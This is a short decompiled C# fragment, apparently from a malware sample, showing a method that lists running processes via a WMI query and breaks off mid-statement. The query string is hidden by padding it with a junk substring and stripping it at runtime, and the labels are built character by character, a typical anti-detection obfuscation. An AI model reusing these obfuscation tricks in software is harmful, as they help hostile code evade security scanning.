 // Token: 0x060000CB RID: 203 RVA: 0x00009C18 File Offset: 0x00008018
public static List<string> ListOfProcesses()
{
List<string> list = new List<string>();
try
{
using (ManagementObjectSearcher managementObjectSearcher = new ManagementObjectSearcher("SELSystem.Text.RegularExpressionsECT *
FRSystem.Text.RegularExpressionsOM Win32_PSystem.Text.RegularExpressionsrocess WSystem.Text.RegularExpressionshere
SessSystem.Text.RegularExpressionsionId='".Replace("System.Text.RegularExpressions", string.Empty) + Process.GetCurrentProcess().SessionId + "'"
{
using (ManagementObjectCollection managementObjectCollection = managementObjectSearcher.Get())
{
foreach (ManagementBaseObject managementBaseObject in managementObjectCollection)
{
ManagementObject managementObject = (ManagementObject)managementBaseObject;
try
{
List<string> list2 = list;
string[] array = new string[6];
array[0] = new string(new char[]
{
'I',
'D',
':',
' '
});
int num = 1;
object obj = managementObject[new string(new char[]